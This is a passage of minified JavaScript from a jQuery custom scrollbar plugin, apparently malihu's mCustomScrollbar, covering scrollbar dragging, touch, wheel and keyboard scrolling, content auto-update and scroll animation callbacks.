                n.advanced.releaseDraggableSelectors && l.add(e(n.advanced.releaseDraggableSelectors)), o.bindEvents && (e(document).unbind("." + i), l.each(function() {
                    e(this).unbind("." + i)
                }), clearTimeout(t[0]._focusTimeout), Z(t[0], "_focusTimeout"), clearTimeout(o.sequential.step), Z(o.sequential, "step"), clearTimeout(s[0].onCompleteTimeout), Z(s[0], "onCompleteTimeout"), o.bindEvents = !1)
            },
            O = function(t) {
                var o = e(this),
                    n = o.data(a),
                    i = n.opt,
                    r = e("#mCSB_" + n.idx + "_container_wrapper"),
                    l = r.length ? r : e("#mCSB_" + n.idx + "_container"),
                    s = [e("#mCSB_" + n.idx + "_scrollbar_vertical"), e("#mCSB_" + n.idx + "_scrollbar_horizontal")],
                    c = [s[0].find(".mCSB_dragger"), s[1].find(".mCSB_dragger")];
                "x" !== i.axis && (n.overflowed[0] && !t ? (s[0].add(c[0]).add(s[0].children("a")).css("display", "block"), l.removeClass(d[8] + " " + d[10])) : (i.alwaysShowScrollbar ? (2 !== i.alwaysShowScrollbar && c[0].css("display", "none"), l.removeClass(d[10])) : (s[0].css("display", "none"), l.addClass(d[10])), l.addClass(d[8]))), "y" !== i.axis && (n.overflowed[1] && !t ? (s[1].add(c[1]).add(s[1].children("a")).css("display", "block"), l.removeClass(d[9] + " " + d[11])) : (i.alwaysShowScrollbar ? (2 !== i.alwaysShowScrollbar && c[1].css("display", "none"), l.removeClass(d[11])) : (s[1].css("display", "none"), l.addClass(d[11])), l.addClass(d[9]))), n.overflowed[0] || n.overflowed[1] ? o.removeClass(d[5]) : o.addClass(d[5])
            },
            I = function(e) {
                var t = e.type;
                switch (t) {
                    case "pointerdown":
                    case "MSPointerDown":
                    case "pointermove":
                    case "MSPointerMove":
                    case "pointerup":
                    case "MSPointerUp":
                        return e.target.ownerDocument !== document ? [e.originalEvent.screenY, e.originalEvent.screenX, !1] : [e.originalEvent.pageY, e.originalEvent.pageX, !1];
                    case "touchstart":
                    case "touchmove":
                    case "touchend":
                        var o = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0],
                            a = e.originalEvent.touches.length || e.originalEvent.changedTouches.length;
                        return e.target.ownerDocument !== document ? [o.screenY, o.screenX, a > 1] : [o.pageY, o.pageX, a > 1];
                    default:
                        return [e.pageY, e.pageX, !1]
                }
            },
            R = function() {
                function t(e) {
                    var t = m.find("iframe");
                    if (t.length) {
                        var o = e ? "auto" : "none";
                        t.css("pointer-events", o)
                    }
                }

                function o(e, t, o, a) {
                    if (m[0].idleTimer = u.scrollInertia < 233 ? 250 : 0, n.attr("id") === h[1]) var i = "x",
                        r = (n[0].offsetLeft - t + a) * d.scrollRatio.x;
                    else var i = "y",
                        r = (n[0].offsetTop - e + o) * d.scrollRatio.y;
                    Q(l, r.toString(), {
                        dir: i,
                        drag: !0
                    })
                }
                var n, i, r, l = e(this),
                    d = l.data(a),
                    u = d.opt,
                    f = a + "_" + d.idx,
                    h = ["mCSB_" + d.idx + "_dragger_vertical", "mCSB_" + d.idx + "_dragger_horizontal"],
                    m = e("#mCSB_" + d.idx + "_container"),
                    p = e("#" + h[0] + ",#" + h[1]),
                    g = u.advanced.releaseDraggableSelectors ? p.add(e(u.advanced.releaseDraggableSelectors)) : p;
                p.bind("mousedown." + f + " touchstart." + f + " pointerdown." + f + " MSPointerDown." + f, function(o) {
                    if (o.stopImmediatePropagation(), o.preventDefault(), $(o)) {
                        c = !0, s && (document.onselectstart = function() {
                            return !1
                        }), t(!1), V(l), n = e(this);
                        var a = n.offset(),
                            d = I(o)[0] - a.top,
                            f = I(o)[1] - a.left,
                            h = n.height() + a.top,
                            m = n.width() + a.left;
                        h > d && d > 0 && m > f && f > 0 && (i = d, r = f), y(n, "active", u.autoExpandScrollbar)
                    }
                }).bind("touchmove." + f, function(e) {
                    e.stopImmediatePropagation(), e.preventDefault();
                    var t = n.offset(),
                        a = I(e)[0] - t.top,
                        l = I(e)[1] - t.left;
                    o(i, r, a, l)
                }), e(document).bind("mousemove." + f + " pointermove." + f + " MSPointerMove." + f, function(e) {
                    if (n) {
                        var t = n.offset(),
                            a = I(e)[0] - t.top,
                            l = I(e)[1] - t.left;
                        if (i === a) return;
                        o(i, r, a, l)
                    }
                }).add(g).bind("mouseup." + f + " touchend." + f + " pointerup." + f + " MSPointerUp." + f, function() {
                    n && (y(n, "active", u.autoExpandScrollbar), n = null), c = !1, s && (document.onselectstart = null), t(!0)
                })
            },
            E = function() {
                function o(e) {
                    if (!et(e) || c || I(e)[2]) return void(t = 0);
                    t = 1, S = 0, b = 0;
                    var o = M.offset();
                    d = I(e)[0] - o.top, u = I(e)[1] - o.left, A = [I(e)[0], I(e)[1]]
                }

                function n(e) {
                    if (et(e) && !c && !I(e)[2] && (e.stopImmediatePropagation(), !b || S)) {
                        p = J();
                        var t = k.offset(),
                            o = I(e)[0] - t.top,
                            a = I(e)[1] - t.left,
                            n = "mcsLinearOut";
                        if (R.push(o), E.push(a), A[2] = Math.abs(I(e)[0] - A[0]), A[3] = Math.abs(I(e)[1] - A[1]), y.overflowed[0]) var i = O[0].parent().height() - O[0].height(),
                            r = d - o > 0 && o - d > -(i * y.scrollRatio.y) && (2 * A[3] < A[2] || "yx" === B.axis);
                        if (y.overflowed[1]) var l = O[1].parent().width() - O[1].width(),
                            f = u - a > 0 && a - u > -(l * y.scrollRatio.x) && (2 * A[2] < A[3] || "yx" === B.axis);
                        r || f ? (e.preventDefault(), S = 1) : b = 1, _ = "yx" === B.axis ? [d - o, u - a] : "x" === B.axis ? [null, u - a] : [d - o, null], M[0].idleTimer = 250, y.overflowed[0] && s(_[0], D, n, "y", "all", !0), y.overflowed[1] && s(_[1], D, n, "x", W, !0)
                    }
                }

                function i(e) {
                    if (!et(e) || c || I(e)[2]) return void(t = 0);
                    t = 1, e.stopImmediatePropagation(), V(C), m = J();
                    var o = k.offset();
                    f = I(e)[0] - o.top, h = I(e)[1] - o.left, R = [], E = []
                }

                function r(e) {
                    if (et(e) && !c && !I(e)[2]) {
                        e.stopImmediatePropagation(), S = 0, b = 0, g = J();
                        var t = k.offset(),
                            o = I(e)[0] - t.top,
                            a = I(e)[1] - t.left;
                        if (!(g - p > 30)) {
                            x = 1e3 / (g - m);
                            var n = "mcsEaseOut",
                                i = 2.5 > x,
                                r = i ? [R[R.length - 2], E[E.length - 2]] : [0, 0];
                            v = i ? [o - r[0], a - r[1]] : [o - f, a - h];
                            var d = [Math.abs(v[0]), Math.abs(v[1])];
                            x = i ? [Math.abs(v[0] / 4), Math.abs(v[1] / 4)] : [x, x];
                            var u = [Math.abs(M[0].offsetTop) - v[0] * l(d[0] / x[0], x[0]), Math.abs(M[0].offsetLeft) - v[1] * l(d[1] / x[1], x[1])];
                            _ = "yx" === B.axis ? [u[0], u[1]] : "x" === B.axis ? [null, u[1]] : [u[0], null], w = [4 * d[0] + B.scrollInertia, 4 * d[1] + B.scrollInertia];
                            var C = parseInt(B.contentTouchScroll) || 0;
                            _[0] = d[0] > C ? _[0] : 0, _[1] = d[1] > C ? _[1] : 0, y.overflowed[0] && s(_[0], w[0], n, "y", W, !1), y.overflowed[1] && s(_[1], w[1], n, "x", W, !1)
                        }
                    }
                }

                function l(e, t) {
                    var o = [1.5 * t, 2 * t, t / 1.5, t / 2];
                    return e > 90 ? t > 4 ? o[0] : o[3] : e > 60 ? t > 3 ? o[3] : o[2] : e > 30 ? t > 8 ? o[1] : t > 6 ? o[0] : t > 4 ? t : o[2] : t > 8 ? t : o[3]
                }

                function s(e, t, o, a, n, i) {
                    e && Q(C, e.toString(), {
                        dur: t,
                        scrollEasing: o,
                        dir: a,
                        overwrite: n,
                        drag: i
                    })
                }
                var d, u, f, h, m, p, g, v, x, _, w, S, b, C = e(this),
                    y = C.data(a),
                    B = y.opt,
                    T = a + "_" + y.idx,
                    k = e("#mCSB_" + y.idx),
                    M = e("#mCSB_" + y.idx + "_container"),
                    O = [e("#mCSB_" + y.idx + "_dragger_vertical"), e("#mCSB_" + y.idx + "_dragger_horizontal")],
                    R = [],
                    E = [],
                    D = 0,
                    W = "yx" === B.axis ? "none" : "all",
                    A = [],
                    P = M.find("iframe"),
                    z = ["touchstart." + T + " pointerdown." + T + " MSPointerDown." + T, "touchmove." + T + " pointermove." + T + " MSPointerMove." + T, "touchend." + T + " pointerup." + T + " MSPointerUp." + T];
                M.bind(z[0], function(e) {
                    o(e)
                }).bind(z[1], function(e) {
                    n(e)
                }), k.bind(z[0], function(e) {
                    i(e)
                }).bind(z[2], function(e) {
                    r(e)
                }), P.length && P.each(function() {
                    e(this).load(function() {
                        L(this) && e(this.contentDocument || this.contentWindow.document).bind(z[0], function(e) {
                            o(e), i(e)
                        }).bind(z[1], function(e) {
                            n(e)
                        }).bind(z[2], function(e) {
                            r(e)
                        })
                    })
                })
            },
            D = function() {
                function o() {
                    return window.getSelection ? window.getSelection().toString() : document.selection && "Control" != document.selection.type ? document.selection.createRange().text : 0
                }

                function n(e, t, o) {
                    d.type = o && i ? "stepped" : "stepless", d.scrollAmount = 10, F(r, e, t, "mcsLinearOut", o ? 60 : null)
                }
                var i, r = e(this),
                    l = r.data(a),
                    s = l.opt,
                    d = l.sequential,
                    u = a + "_" + l.idx,
                    f = e("#mCSB_" + l.idx + "_container"),
                    h = f.parent();
                f.bind("mousedown." + u, function() {
                    t || i || (i = 1, c = !0)
                }).add(document).bind("mousemove." + u, function(e) {
                    if (!t && i && o()) {
                        var a = f.offset(),
                            r = I(e)[0] - a.top + f[0].offsetTop,
                            c = I(e)[1] - a.left + f[0].offsetLeft;
                        r > 0 && r < h.height() && c > 0 && c < h.width() ? d.step && n("off", null, "stepped") : ("x" !== s.axis && l.overflowed[0] && (0 > r ? n("on", 38) : r > h.height() && n("on", 40)), "y" !== s.axis && l.overflowed[1] && (0 > c ? n("on", 37) : c > h.width() && n("on", 39)))
                    }
                }).bind("mouseup." + u, function() {
                    t || (i && (i = 0, n("off", null)), c = !1)
                })
            },
            W = function() {
                function t(t, a) {
                    if (V(o), !A(o, t.target)) {
                        var r = "auto" !== i.mouseWheel.deltaFactor ? parseInt(i.mouseWheel.deltaFactor) : s && t.deltaFactor < 100 ? 100 : t.deltaFactor || 100;
                        if ("x" === i.axis || "x" === i.mouseWheel.axis) var d = "x",
                            u = [Math.round(r * n.scrollRatio.x), parseInt(i.mouseWheel.scrollAmount)],
                            f = "auto" !== i.mouseWheel.scrollAmount ? u[1] : u[0] >= l.width() ? .9 * l.width() : u[0],
                            h = Math.abs(e("#mCSB_" + n.idx + "_container")[0].offsetLeft),
                            m = c[1][0].offsetLeft,
                            p = c[1].parent().width() - c[1].width(),
                            g = t.deltaX || t.deltaY || a;
                        else var d = "y",
                            u = [Math.round(r * n.scrollRatio.y), parseInt(i.mouseWheel.scrollAmount)],
                            f = "auto" !== i.mouseWheel.scrollAmount ? u[1] : u[0] >= l.height() ? .9 * l.height() : u[0],
                            h = Math.abs(e("#mCSB_" + n.idx + "_container")[0].offsetTop),
                            m = c[0][0].offsetTop,
                            p = c[0].parent().height() - c[0].height(),
                            g = t.deltaY || a;
                        "y" === d && !n.overflowed[0] || "x" === d && !n.overflowed[1] || (i.mouseWheel.invert && (g = -g), i.mouseWheel.normalizeDelta && (g = 0 > g ? -1 : 1), (g > 0 && 0 !== m || 0 > g && m !== p || i.mouseWheel.preventDefault) && (t.stopImmediatePropagation(), t.preventDefault()), Q(o, (h - g * f).toString(), {
                            dir: d
                        }))
                    }
                }
                var o = e(this),
                    n = o.data(a),
                    i = n.opt,
                    r = a + "_" + n.idx,
                    l = e("#mCSB_" + n.idx),
                    c = [e("#mCSB_" + n.idx + "_dragger_vertical"), e("#mCSB_" + n.idx + "_dragger_horizontal")],
                    d = e("#mCSB_" + n.idx + "_container").find("iframe");
                n && (d.length && d.each(function() {
                    e(this).load(function() {
                        L(this) && e(this.contentDocument || this.contentWindow.document).bind("mousewheel." + r, function(e, o) {
                            t(e, o)
                        })
                    })
                }), l.bind("mousewheel." + r, function(e, o) {
                    t(e, o)
                }))
            },
            L = function(e) {
                var t = null;
                try {
                    var o = e.contentDocument || e.contentWindow.document;
                    t = o.body.innerHTML
                } catch (a) {}
                return null !== t
            },
            A = function(t, o) {
                var n = o.nodeName.toLowerCase(),
                    i = t.data(a).opt.mouseWheel.disableOver,
                    r = ["select", "textarea"];
                return e.inArray(n, i) > -1 && !(e.inArray(n, r) > -1 && !e(o).is(":focus"))
            },
            P = function() {
                var t = e(this),
                    o = t.data(a),
                    n = a + "_" + o.idx,
                    i = e("#mCSB_" + o.idx + "_container"),
                    r = i.parent(),
                    l = e(".mCSB_" + o.idx + "_scrollbar ." + d[12]);
                l.bind("touchstart." + n + " pointerdown." + n + " MSPointerDown." + n, function() {
                    c = !0
                }).bind("touchend." + n + " pointerup." + n + " MSPointerUp." + n, function() {
                    c = !1
                }).bind("click." + n, function(a) {
                    if (e(a.target).hasClass(d[12]) || e(a.target).hasClass("mCSB_draggerRail")) {
                        V(t);
                        var n = e(this),
                            l = n.find(".mCSB_dragger");
                        if (n.parent(".mCSB_scrollTools_horizontal").length > 0) {
                            if (!o.overflowed[1]) return;
                            var s = "x",
                                c = a.pageX > l.offset().left ? -1 : 1,
                                u = Math.abs(i[0].offsetLeft) - .9 * c * r.width()
                        } else {
                            if (!o.overflowed[0]) return;
                            var s = "y",
                                c = a.pageY > l.offset().top ? -1 : 1,
                                u = Math.abs(i[0].offsetTop) - .9 * c * r.height()
                        }
                        Q(t, u.toString(), {
                            dir: s,
                            scrollEasing: "mcsEaseInOut"
                        })
                    }
                })
            },
            z = function() {
                var t = e(this),
                    o = t.data(a),
                    n = o.opt,
                    i = a + "_" + o.idx,
                    r = e("#mCSB_" + o.idx + "_container"),
                    l = r.parent();
                r.bind("focusin." + i, function() {
                    var o = e(document.activeElement),
                        a = r.find(".mCustomScrollBox").length,
                        i = 0;
                    o.is(n.advanced.autoScrollOnFocus) && (V(t), clearTimeout(t[0]._focusTimeout), t[0]._focusTimer = a ? (i + 17) * a : 0, t[0]._focusTimeout = setTimeout(function() {
                        var e = [ot(o)[0], ot(o)[1]],
                            a = [r[0].offsetTop, r[0].offsetLeft],
                            s = [a[0] + e[0] >= 0 && a[0] + e[0] < l.height() - o.outerHeight(!1), a[1] + e[1] >= 0 && a[0] + e[1] < l.width() - o.outerWidth(!1)],
                            c = "yx" !== n.axis || s[0] || s[1] ? "all" : "none";
                        "x" === n.axis || s[0] || Q(t, e[0].toString(), {
                            dir: "y",
                            scrollEasing: "mcsEaseInOut",
                            overwrite: c,
                            dur: i
                        }), "y" === n.axis || s[1] || Q(t, e[1].toString(), {
                            dir: "x",
                            scrollEasing: "mcsEaseInOut",
                            overwrite: c,
                            dur: i
                        })
                    }, t[0]._focusTimer))
                })
            },
            H = function() {
                var t = e(this),
                    o = t.data(a),
                    n = a + "_" + o.idx,
                    i = e("#mCSB_" + o.idx + "_container").parent();
                i.bind("scroll." + n, function() {
                    (0 !== i.scrollTop() || 0 !== i.scrollLeft()) && e(".mCSB_" + o.idx + "_scrollbar").css("visibility", "hidden")
                })
            },
            U = function() {
                var t = e(this),
                    o = t.data(a),
                    n = o.opt,
                    i = o.sequential,
                    r = a + "_" + o.idx,
                    l = ".mCSB_" + o.idx + "_scrollbar",
                    s = e(l + ">a");
                s.bind("mousedown." + r + " touchstart." + r + " pointerdown." + r + " MSPointerDown." + r + " mouseup." + r + " touchend." + r + " pointerup." + r + " MSPointerUp." + r + " mouseout." + r + " pointerout." + r + " MSPointerOut." + r + " click." + r, function(a) {
                    function r(e, o) {
                        i.scrollAmount = n.snapAmount || n.scrollButtons.scrollAmount, F(t, e, o)
                    }
                    if (a.preventDefault(), $(a)) {
                        var l = e(this).attr("class");
                        switch (i.type = n.scrollButtons.scrollType, a.type) {
                            case "mousedown":
                            case "touchstart":
                            case "pointerdown":
                            case "MSPointerDown":
                                if ("stepped" === i.type) return;
                                c = !0, o.tweenRunning = !1, r("on", l);
                                break;
                            case "mouseup":
                            case "touchend":
                            case "pointerup":
                            case "MSPointerUp":
                            case "mouseout":
                            case "pointerout":
                            case "MSPointerOut":
                                if ("stepped" === i.type) return;
                                c = !1, i.dir && r("off", l);
                                break;
                            case "click":
                                if ("stepped" !== i.type || o.tweenRunning) return;
                                r("on", l)
                        }
                    }
                })
            },
            q = function() {
                function t(t) {
                    function a(e, t) {
                        r.type = i.keyboard.scrollType, r.scrollAmount = i.snapAmount || i.keyboard.scrollAmount, "stepped" === r.type && n.tweenRunning || F(o, e, t)
                    }
                    switch (t.type) {
                        case "blur":
                            n.tweenRunning && r.dir && a("off", null);
                            break;
                        case "keydown":
                        case "keyup":
                            var l = t.keyCode ? t.keyCode : t.which,
                                s = "on";
                            if ("x" !== i.axis && (38 === l || 40 === l) || "y" !== i.axis && (37 === l || 39 === l)) {
                                if ((38 === l || 40 === l) && !n.overflowed[0] || (37 === l || 39 === l) && !n.overflowed[1]) return;
                                "keyup" === t.type && (s = "off"), e(document.activeElement).is(u) || (t.preventDefault(), t.stopImmediatePropagation(), a(s, l))
                            } else if (33 === l || 34 === l) {
                                if ((n.overflowed[0] || n.overflowed[1]) && (t.preventDefault(), t.stopImmediatePropagation()), "keyup" === t.type) {
                                    V(o);
                                    var f = 34 === l ? -1 : 1;
                                    if ("x" === i.axis || "yx" === i.axis && n.overflowed[1] && !n.overflowed[0]) var h = "x",
                                        m = Math.abs(c[0].offsetLeft) - .9 * f * d.width();
                                    else var h = "y",
                                        m = Math.abs(c[0].offsetTop) - .9 * f * d.height();
                                    Q(o, m.toString(), {
                                        dir: h,
                                        scrollEasing: "mcsEaseInOut"
                                    })
                                }
                            } else if ((35 === l || 36 === l) && !e(document.activeElement).is(u) && ((n.overflowed[0] || n.overflowed[1]) && (t.preventDefault(), t.stopImmediatePropagation()), "keyup" === t.type)) {
                                if ("x" === i.axis || "yx" === i.axis && n.overflowed[1] && !n.overflowed[0]) var h = "x",
                                    m = 35 === l ? Math.abs(d.width() - c.outerWidth(!1)) : 0;
                                else var h = "y",
                                    m = 35 === l ? Math.abs(d.height() - c.outerHeight(!1)) : 0;
                                Q(o, m.toString(), {
                                    dir: h,
                                    scrollEasing: "mcsEaseInOut"
                                })
                            }
                    }
                }
                var o = e(this),
                    n = o.data(a),
                    i = n.opt,
                    r = n.sequential,
                    l = a + "_" + n.idx,
                    s = e("#mCSB_" + n.idx),
                    c = e("#mCSB_" + n.idx + "_container"),
                    d = c.parent(),
                    u = "input,textarea,select,datalist,keygen,[contenteditable='true']",
                    f = c.find("iframe"),
                    h = ["blur." + l + " keydown." + l + " keyup." + l];
                f.length && f.each(function() {
                    e(this).load(function() {
                        L(this) && e(this.contentDocument || this.contentWindow.document).bind(h[0], function(e) {
                            t(e)
                        })
                    })
                }), s.attr("tabindex", "0").bind(h[0], function(e) {
                    t(e)
                })
            },
            F = function(t, o, n, i, r) {
                function l(e) {
                    var o = "stepped" !== f.type,
                        a = r ? r : e ? o ? p / 1.5 : g : 1e3 / 60,
                        n = e ? o ? 7.5 : 40 : 2.5,
                        s = [Math.abs(h[0].offsetTop), Math.abs(h[0].offsetLeft)],
                        d = [c.scrollRatio.y > 10 ? 10 : c.scrollRatio.y, c.scrollRatio.x > 10 ? 10 : c.scrollRatio.x],
                        u = "x" === f.dir[0] ? s[1] + f.dir[1] * d[1] * n : s[0] + f.dir[1] * d[0] * n,
                        m = "x" === f.dir[0] ? s[1] + f.dir[1] * parseInt(f.scrollAmount) : s[0] + f.dir[1] * parseInt(f.scrollAmount),
                        v = "auto" !== f.scrollAmount ? m : u,
                        x = i ? i : e ? o ? "mcsLinearOut" : "mcsEaseInOut" : "mcsLinear",
                        _ = e ? !0 : !1;
                    return e && 17 > a && (v = "x" === f.dir[0] ? s[1] : s[0]), Q(t, v.toString(), {
                        dir: f.dir[0],
                        scrollEasing: x,
                        dur: a,
                        onComplete: _
                    }), e ? void(f.dir = !1) : (clearTimeout(f.step), void(f.step = setTimeout(function() {
                        l()
                    }, a)))
                }

                function s() {
                    clearTimeout(f.step), Z(f, "step"), V(t)
                }
                var c = t.data(a),
                    u = c.opt,
                    f = c.sequential,
                    h = e("#mCSB_" + c.idx + "_container"),
                    m = "stepped" === f.type ? !0 : !1,
                    p = u.scrollInertia < 26 ? 26 : u.scrollInertia,
                    g = u.scrollInertia < 1 ? 17 : u.scrollInertia;
                switch (o) {
                    case "on":
                        if (f.dir = [n === d[16] || n === d[15] || 39 === n || 37 === n ? "x" : "y", n === d[13] || n === d[15] || 38 === n || 37 === n ? -1 : 1], V(t), tt(n) && "stepped" === f.type) return;
                        l(m);
                        break;
                    case "off":
                        s(), (m || c.tweenRunning && f.dir) && l(!0)
                }
            },
            Y = function(t) {
                var o = e(this).data(a).opt,
                    n = [];
                return "function" == typeof t && (t = t()), t instanceof Array ? n = t.length > 1 ? [t[0], t[1]] : "x" === o.axis ? [null, t[0]] : [t[0], null] : (n[0] = t.y ? t.y : t.x || "x" === o.axis ? null : t, n[1] = t.x ? t.x : t.y || "y" === o.axis ? null : t), "function" == typeof n[0] && (n[0] = n[0]()), "function" == typeof n[1] && (n[1] = n[1]()), n
            },
            j = function(t, o) {
                if (null != t && "undefined" != typeof t) {
                    var n = e(this),
                        i = n.data(a),
                        r = i.opt,
                        l = e("#mCSB_" + i.idx + "_container"),
                        s = l.parent(),
                        c = typeof t;
                    o || (o = "x" === r.axis ? "x" : "y");
                    var d = "x" === o ? l.outerWidth(!1) : l.outerHeight(!1),
                        f = "x" === o ? l[0].offsetLeft : l[0].offsetTop,
                        h = "x" === o ? "left" : "top";
                    switch (c) {
                        case "function":
                            return t();
                        case "object":
                            var m = t.jquery ? t : e(t);
                            if (!m.length) return;
                            return "x" === o ? ot(m)[1] : ot(m)[0];
                        case "string":
                        case "number":
                            if (tt(t)) return Math.abs(t);
                            if (-1 !== t.indexOf("%")) return Math.abs(d * parseInt(t) / 100);
                            if (-1 !== t.indexOf("-=")) return Math.abs(f - parseInt(t.split("-=")[1]));
                            if (-1 !== t.indexOf("+=")) {
                                var p = f + parseInt(t.split("+=")[1]);
                                return p >= 0 ? 0 : Math.abs(p)
                            }
                            if (-1 !== t.indexOf("px") && tt(t.split("px")[0])) return Math.abs(t.split("px")[0]);
                            if ("top" === t || "left" === t) return 0;
                            if ("bottom" === t) return Math.abs(s.height() - l.outerHeight(!1));
                            if ("right" === t) return Math.abs(s.width() - l.outerWidth(!1));
                            if ("first" === t || "last" === t) {
                                var m = l.find(":" + t);
                                return "x" === o ? ot(m)[1] : ot(m)[0]
                            }
                            return e(t).length ? "x" === o ? ot(e(t))[1] : ot(e(t))[0] : (l.css(h, t), void u.update.call(null, n[0]))
                    }
                }
            },
            X = function(t) {
                function o() {
                    clearTimeout(h[0].autoUpdate), h[0].autoUpdate = setTimeout(function() {
                        return f.advanced.updateOnSelectorChange && (m = r(), m !== w) ? (l(3), void(w = m)) : (f.advanced.updateOnContentResize && (p = [h.outerHeight(!1), h.outerWidth(!1), v.height(), v.width(), _()[0], _()[1]], (p[0] !== S[0] || p[1] !== S[1] || p[2] !== S[2] || p[3] !== S[3] || p[4] !== S[4] || p[5] !== S[5]) && (l(p[0] !== S[0] || p[1] !== S[1]), S = p)), f.advanced.updateOnImageLoad && (g = n(), g !== b && (h.find("img").each(function() {
                            i(this)
                        }), b = g)), void((f.advanced.updateOnSelectorChange || f.advanced.updateOnContentResize || f.advanced.updateOnImageLoad) && o()))
                    }, 60)
                }

                function n() {
                    var e = 0;
                    return f.advanced.updateOnImageLoad && (e = h.find("img").length), e
                }

                function i(t) {
                    function o(e, t) {
                        return function() {
                            return t.apply(e, arguments)
                        }
                    }

                    function a() {
                        this.onload = null, e(t).addClass(d[2]), l(2)
                    }
                    if (e(t).hasClass(d[2])) return void l();
                    var n = new Image;
                    n.onload = o(n, a), n.src = t.src
                }

                function r() {
                    f.advanced.updateOnSelectorChange === !0 && (f.advanced.updateOnSelectorChange = "*");
                    var t = 0,
                        o = h.find(f.advanced.updateOnSelectorChange);
                    return f.advanced.updateOnSelectorChange && o.length > 0 && o.each(function() {
                        t += e(this).height() + e(this).width()
                    }), t
                }

                function l(e) {
                    clearTimeout(h[0].autoUpdate), u.update.call(null, s[0], e)
                }
                var s = e(this),
                    c = s.data(a),
                    f = c.opt,
                    h = e("#mCSB_" + c.idx + "_container");
                if (t) return clearTimeout(h[0].autoUpdate), void Z(h[0], "autoUpdate");
                var m, p, g, v = h.parent(),
                    x = [e("#mCSB_" + c.idx + "_scrollbar_vertical"), e("#mCSB_" + c.idx + "_scrollbar_horizontal")],
                    _ = function() {
                        return [x[0].is(":visible") ? x[0].outerHeight(!0) : 0, x[1].is(":visible") ? x[1].outerWidth(!0) : 0]
                    },
                    w = r(),
                    S = [h.outerHeight(!1), h.outerWidth(!1), v.height(), v.width(), _()[0], _()[1]],
                    b = n();
                o()
            },
            N = function(e, t, o) {
                return Math.round(e / t) * t - o
            },
            V = function(t) {
                var o = t.data(a),
                    n = e("#mCSB_" + o.idx + "_container,#mCSB_" + o.idx + "_container_wrapper,#mCSB_" + o.idx + "_dragger_vertical,#mCSB_" + o.idx + "_dragger_horizontal");
                n.each(function() {
                    K.call(this)
                })
            },
            Q = function(t, o, n) {
                function i(e) {
                    return s && c.callbacks[e] && "function" == typeof c.callbacks[e]
                }

                function r() {
                    return [c.callbacks.alwaysTriggerOffsets || _ >= w[0] + b, c.callbacks.alwaysTriggerOffsets || -C >= _]
                }

                function l() {
                    var e = [h[0].offsetTop, h[0].offsetLeft],
                        o = [v[0].offsetTop, v[0].offsetLeft],
                        a = [h.outerHeight(!1), h.outerWidth(!1)],
                        i = [f.height(), f.width()];
                    t[0].mcs = {
                        content: h,
                        top: e[0],
                        left: e[1],
                        draggerTop: o[0],
                        draggerLeft: o[1],
                        topPct: Math.round(100 * Math.abs(e[0]) / (Math.abs(a[0]) - i[0])),
                        leftPct: Math.round(100 * Math.abs(e[1]) / (Math.abs(a[1]) - i[1])),
                        direction: n.dir
                    }
                }
                var s = t.data(a),
                    c = s.opt,
                    d = {
                        trigger: "internal",
                        dir: "y",
                        scrollEasing: "mcsEaseOut",
                        drag: !1,
                        dur: c.scrollInertia,
                        overwrite: "all",
                        callbacks: !0,
                        onStart: !0,
                        onUpdate: !0,
                        onComplete: !0
                    },
                    n = e.extend(d, n),
                    u = [n.dur, n.drag ? 0 : n.dur],
                    f = e("#mCSB_" + s.idx),
                    h = e("#mCSB_" + s.idx + "_container"),
                    m = h.parent(),
                    p = c.callbacks.onTotalScrollOffset ? Y.call(t, c.callbacks.onTotalScrollOffset) : [0, 0],
                    g = c.callbacks.onTotalScrollBackOffset ? Y.call(t, c.callbacks.onTotalScrollBackOffset) : [0, 0];
                if (s.trigger = n.trigger, (0 !== m.scrollTop() || 0 !== m.scrollLeft()) && (e(".mCSB_" + s.idx + "_scrollbar").css("visibility", "visible"), m.scrollTop(0).scrollLeft(0)), "_resetY" !== o || s.contentReset.y || (i("onOverflowYNone") && c.callbacks.onOverflowYNone.call(t[0]), s.contentReset.y = 1), "_resetX" !== o || s.contentReset.x || (i("onOverflowXNone") && c.callbacks.onOverflowXNone.call(t[0]), s.contentReset.x = 1), "_resetY" !== o && "_resetX" !== o) {
                    switch (!s.contentReset.y && t[0].mcs || !s.overflowed[0] || (i("onOverflowY") && c.callbacks.onOverflowY.call(t[0]), s.contentReset.x = null), !s.contentReset.x && t[0].mcs || !s.overflowed[1] || (i("onOverflowX") && c.callbacks.onOverflowX.call(t[0]), s.contentReset.x = null), c.snapAmount && (o = N(o, c.snapAmount, c.snapOffset)), n.dir) {
                        case "x":
                            var v = e("#mCSB_" + s.idx + "_dragger_horizontal"),
                                x = "left",
                                _ = h[0].offsetLeft,
                                w = [f.width() - h.outerWidth(!1), v.parent().width() - v.width()],
                                S = [o, 0 === o ? 0 : o / s.scrollRatio.x],
                                b = p[1],
                                C = g[1],
                                B = b > 0 ? b / s.scrollRatio.x : 0,
                                T = C > 0 ? C / s.scrollRatio.x : 0;
                            break;
                        case "y":
                            var v = e("#mCSB_" + s.idx + "_dragger_vertical"),
                                x = "top",
                                _ = h[0].offsetTop,
                                w = [f.height() - h.outerHeight(!1), v.parent().height() - v.height()],
                                S = [o, 0 === o ? 0 : o / s.scrollRatio.y],
                                b = p[0],
                                C = g[0],
                                B = b > 0 ? b / s.scrollRatio.y : 0,
                                T = C > 0 ? C / s.scrollRatio.y : 0
                    }
                    S[1] < 0 || 0 === S[0] && 0 === S[1] ? S = [0, 0] : S[1] >= w[1] ? S = [w[0], w[1]] : S[0] = -S[0], t[0].mcs || (l(), i("onInit") && c.callbacks.onInit.call(t[0])), clearTimeout(h[0].onCompleteTimeout), (s.tweenRunning || !(0 === _ && S[0] >= 0 || _ === w[0] && S[0] <= w[0])) && (G(v[0], x, Math.round(S[1]), u[1], n.scrollEasing), G(h[0], x, Math.round(S[0]), u[0], n.scrollEasing, n.overwrite, {
                        onStart: function() {
                            n.callbacks && n.onStart && !s.tweenRunning && (i("onScrollStart") && (l(), c.callbacks.onScrollStart.call(t[0])), s.tweenRunning = !0, y(v), s.cbOffsets = r())
                        },
                        onUpdate: function() {
                            n.callbacks && n.onUpdate && i("whileScrolling") && (l(), c.callbacks.whileScrolling.call(t[0]))
                        },
                        onComplete: function() {
                            if (n.callbacks && n.onComplete) {
                                "yx" === c.axis && clearTimeout(h[0].onCompleteTimeout);
                                var e = h[0].idleTimer || 0;
                                h[0].onCompleteTimeout = setTimeout(function() {
